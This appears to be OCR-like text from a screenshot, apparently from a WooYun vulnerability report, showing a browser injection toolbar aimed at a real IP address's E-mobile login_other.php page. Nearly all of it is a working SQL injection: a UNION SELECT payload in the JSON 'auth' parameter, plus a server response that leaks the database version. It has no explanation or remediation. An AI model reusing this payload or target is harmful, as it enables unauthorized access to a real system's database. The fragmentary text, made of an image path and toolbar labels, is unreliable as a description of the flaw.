 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://61.163.107.26:8082/E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT
1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
Enable Post data Enable Referrer
{"auths":[{"id":null,"type":null,"typename":null,"seclevel":null,"value":"-1' UNION SELECT
1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51#","valuename":"5.0.20a-
nt","groupid":null,"status":"1"}]}
www.wooyun.org